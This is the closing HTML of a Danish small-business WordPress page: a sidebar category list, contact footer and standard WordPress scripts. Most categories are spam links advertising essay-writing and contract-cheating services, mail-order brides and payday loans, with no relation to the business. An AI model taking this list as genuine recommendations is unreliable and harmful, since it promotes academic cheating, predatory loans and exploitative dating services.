	<li class="cat-item cat-item-30"><a href="https://www.atudvikling.dk/category/mingle2/">mingle2</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.atudvikling.dk/category/myadmissionsessay/">myadmissionsessay</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://www.atudvikling.dk/category/myperfectwords/">myperfectwords</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://www.atudvikling.dk/category/best-latin-brides/nicaraguan-brides/">nicaraguan brides</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://www.atudvikling.dk/category/online-dating/">online dating</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://www.atudvikling.dk/category/online-essay-writer-2/">Online Essay Writer</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://www.atudvikling.dk/category/best-latin-brides/panamanian-brides/">panamanian brides</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://www.atudvikling.dk/category/paper-rater/">paper rater</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://www.atudvikling.dk/category/paper-with-writing/">Paper With Writing</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://www.atudvikling.dk/category/paper-writer/">Paper Writer</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://www.atudvikling.dk/category/paper-writing-2/">Paper Writing</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.atudvikling.dk/category/paper-writing-service/">Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://www.atudvikling.dk/category/papercheck/">papercheck</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://www.atudvikling.dk/category/papercp/">papercp</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://www.atudvikling.dk/category/paperial/">paperial</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://www.atudvikling.dk/category/papersowl/">papersowl</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://www.atudvikling.dk/category/pay-for-essay/">Pay For Essay</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.atudvikling.dk/category/pay-for-essay-writing/">Pay For Essay Writing</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://www.atudvikling.dk/category/pay-for-research-paper-2/">Pay For Research Paper</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://www.atudvikling.dk/category/pay-someone-to-write-my-essay/">Pay Someone To Write My Essay</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://www.atudvikling.dk/category/pinalove/">pinalove</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.atudvikling.dk/category/pof/">pof</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.atudvikling.dk/category/quick-payday-loans/">Quick Payday Loans</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://www.atudvikling.dk/category/research-paper-writing/">research paper writing</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.atudvikling.dk/category/resume-help/">Resume Help</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://www.atudvikling.dk/category/resume-writers-reviews-2/">Resume Writers Reviews</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://www.atudvikling.dk/category/reviewingwriting-com/">reviewingwriting.com</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.atudvikling.dk/category/romance-compass/">romance compass</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.atudvikling.dk/category/romance-tale/">romance tale</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.atudvikling.dk/category/rose-brides/">rose brides</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.atudvikling.dk/category/ru-brides/">ru brides</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://www.atudvikling.dk/category/russian-beauty-online-184/">russian beauty online</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.atudvikling.dk/category/russian-brides-club/">russian brides club</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://www.atudvikling.dk/category/russian-dating/">russian dating</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.atudvikling.dk/category/russian-girls/">russian girls</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://www.atudvikling.dk/category/russian-mail-order-brides/">Russian Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.atudvikling.dk/category/russian-women/">russian women</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://www.atudvikling.dk/category/russian-women-dating-4/">russian women dating</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.atudvikling.dk/category/russian-women-personals/">russian women personals</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.atudvikling.dk/category/russiancupid/">russiancupid</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.atudvikling.dk/category/russiansbrides-com/">russiansbrides.com</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.atudvikling.dk/category/schmoop/">schmoop</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://www.atudvikling.dk/category/scribbr/">scribbr</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.atudvikling.dk/category/scribendi/">scribendi</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://www.atudvikling.dk/category/secure-payday-loans/">Secure Payday Loans</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.atudvikling.dk/category/shmoop/">shmoop</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://www.atudvikling.dk/category/single-asian-women-2/">Single Asian Women</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://www.atudvikling.dk/category/single-ukraine-lady-20/">single ukraine lady</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://www.atudvikling.dk/category/single-ukrainian-ladies-2/">Single Ukrainian Ladies</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://www.atudvikling.dk/category/single-ukrainian-women-2/">Single Ukrainian Women</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://www.atudvikling.dk/category/singles-date-site/">singles date site</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://www.atudvikling.dk/category/slader/">slader</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://www.atudvikling.dk/category/speedy-paper/">speedy paper</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.atudvikling.dk/category/student-blog/">Student Blog</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://www.atudvikling.dk/category/student-life-in-college/">Student Life in College</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://www.atudvikling.dk/category/study-lighter-com/">study-lighter.com</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.atudvikling.dk/category/studybay/">studybay</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://www.atudvikling.dk/category/asian-dating/thai-mail-order-brides/">thai mail order brides</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.atudvikling.dk/category/thaiflirting/">thaiflirting</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.atudvikling.dk/category/thaifriendly/">thaifriendly</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://www.atudvikling.dk/category/the-russian-bride-2/">The Russian Bride</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://www.atudvikling.dk/category/thepensters/">thepensters</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://www.atudvikling.dk/category/time4learning/">time4learning</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://www.atudvikling.dk/category/top-dating-ideas/">top dating ideas</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.atudvikling.dk/category/tutoriage/">tutoriage</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://www.atudvikling.dk/category/ukessays/">ukessays</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.atudvikling.dk/category/ukraine-date/">ukraine date</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.atudvikling.dk/category/ukrainian-brides/">ukrainian brides</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://www.atudvikling.dk/category/ukrainian-women-for-marriage/">Ukrainian Women For Marriage</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.atudvikling.dk/category/ultius/">ultius</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.atudvikling.dk/category/uncategorized/">uncategorized</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://www.atudvikling.dk/category/unemployed-professors/">unemployed professors</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.atudvikling.dk/category/victoria-brides/">victoria brides</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.atudvikling.dk/category/virtual-data-room/">virtual data room</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://www.atudvikling.dk/category/virus-protection/">Virus Protection</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://www.atudvikling.dk/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://www.atudvikling.dk/category/website-builder-free/">Website Builder Free</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://www.atudvikling.dk/category/women-mail-order-catalog-2/">Women Mail Order Catalog</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://www.atudvikling.dk/category/write-essay-for-me-2/">Write Essay For Me</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://www.atudvikling.dk/category/write-essays-for-money/">Write Essays For Money</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://www.atudvikling.dk/category/write-my-essay/">Write My Essay</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://www.atudvikling.dk/category/write-my-research-paper/">Write My Research Paper</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://www.atudvikling.dk/category/write-papers-for-money-2/">Write Papers For Money</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://www.atudvikling.dk/category/writemypaper4me/">writemypaper4me</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://www.atudvikling.dk/category/writing-papers/">Writing Papers</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.atudvikling.dk/category/writing-service/">Writing Service</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://www.atudvikling.dk/category/writing-websites/">Writing Websites</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://www.atudvikling.dk/category/xyz-homework/">xyz homework</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://www.atudvikling.dk/wp-login.php">Log ind</a></li>
			<li><a href="https://www.atudvikling.dk/feed/">Indlægsfeed</a></li>
			<li><a href="https://www.atudvikling.dk/comments/feed/">Kommentarfeed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>	</div><!-- #secondary .widget-area -->

					</div><!-- .full-container -->
	</div><!-- #main .site-main -->

	
	
	<footer id="colophon" class="site-footer" role="contentinfo">

			<div id="footer-widgets" class="full-container">
			<aside id="sow-editor-8" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Adresse:</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p>Branderup Kirkevej 2<br />
6535 Branderup</p>
</div>
</div></aside><aside id="sow-editor-9" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Telefon:</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p><a href="tel: 21 29 86 85 ">21 29 86 85 </a></p>
</div>
</div></aside><aside id="sow-editor-5" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Mail: </h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p>Annette@atudvikling.dk</p>
</div>
</div></aside><aside id="sow-editor-6" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">CVR.:</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p>41059273</p>
</div>
</div></aside>		</div><!-- #footer-widgets -->
	
	
	<div id="theme-attribution">Et <a href="https://siteorigin.com">SiteOrigin</a> tema</div>
</footer><!-- #colophon .site-footer -->

	
</div><!-- #page-wrapper -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vantage/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<a href="#" id="scroll-to-top" class="scroll-to-top" title="Tilbage til toppen"><span class="vantage-icon-arrow-up"></span></a>
		<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.atudvikling.dk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.atudvikling.dk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
